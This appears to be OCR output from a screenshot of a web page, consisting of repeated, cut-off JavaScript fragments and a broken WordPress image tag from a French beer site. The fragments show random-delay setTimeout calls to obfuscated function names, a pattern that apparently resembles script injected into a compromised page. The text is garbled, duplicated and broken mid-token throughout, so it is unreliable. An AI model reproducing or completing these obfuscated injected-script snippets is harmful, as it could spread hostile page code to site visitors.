
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
anderole 2000 x 900″
src= »https://www.bieresbio.fr/
wp-
content/uploads/2015/01/B
ando
m() * 6); if (number1==3){var
delay = 18000;
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if